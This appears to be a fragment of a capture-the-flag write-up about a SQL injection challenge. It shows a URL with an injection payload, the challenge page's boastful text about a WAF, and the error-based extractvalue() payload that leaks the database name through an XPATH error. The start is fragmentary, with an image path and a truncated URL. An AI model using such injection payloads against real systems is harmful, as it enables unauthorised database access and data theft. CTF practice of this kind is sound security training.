 123.206.87.240:9004/Once_More.php?id=1%27%20and%20extractvalue(1,concat(0x7e,data...
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and extractvalue(1,concat(0x7e,database(),0x7e))-- -
Nobody!
XPATH syntax error: '~web1002-2~'